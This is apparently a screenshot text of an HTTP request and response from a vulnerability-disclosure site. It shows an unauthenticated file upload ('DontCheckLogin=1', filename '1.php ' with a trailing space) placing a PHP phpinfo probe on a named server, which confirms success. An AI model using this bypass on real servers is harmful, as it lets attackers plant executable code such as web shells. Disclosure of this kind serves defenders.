 Request
Raw Params Headers Hex
POST /ajax/uploadfile.php?DontCheckLogin=1 HTTP/1.1
Host: 180.169.30.13:2046
Content-Length: 313
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycaIBOT1QAUgWyczK
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=316h30p3pkdu3k849reh5kglf0
------WebKitFormBoundarycaIBOT1QAUgWyczK
Content-Disposition: form-data; name="file"; filename="1.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundarycaIBOT1QAUgWyczK
Content-Disposition: form-data; name="upload"
upload
------WebKitFormBoundarycaIBOT1QAUgWyczK--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 Aug 2015 11:48:30 GMT
Server: Apache/2.2.19 (Win32) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 164
Content-Type: text/html; charset=utf-8
{"success":true,"code":"","message":"","files":[{"v
name":"file","fname":"1.php
","url":"\/tmpfile\/upd211A.tmp.php
","type":"application\/octet-stream","size":20}]}
www.wooyun.org